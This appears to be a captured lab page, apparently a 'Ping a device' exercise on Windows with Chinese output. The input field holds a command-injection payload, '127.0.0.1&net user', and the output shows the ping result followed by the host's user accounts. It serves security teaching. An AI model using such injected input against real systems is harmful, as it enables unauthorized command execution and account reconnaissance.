 Ping a device
Enter an IP address: 127.0.0.1&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
\\WIN-AFSLI7CNNJK 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。